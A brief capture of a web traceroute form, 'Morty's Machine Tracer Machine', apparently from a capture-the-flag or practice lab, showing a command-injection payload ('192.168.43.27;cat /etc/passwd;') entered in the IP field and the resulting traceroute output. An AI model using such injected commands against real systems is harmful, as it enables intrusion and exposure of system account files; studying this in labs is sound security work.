 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
192.168.43.27;cat /etc/passwd;
Trace!
traceroute to 192.168.43.27 (192.168.43.27), 30 hops max, 60 byte packets
1 localhost.localdomain (192.168.43.27) 0.027 ms 0.012 ms 0.010 ms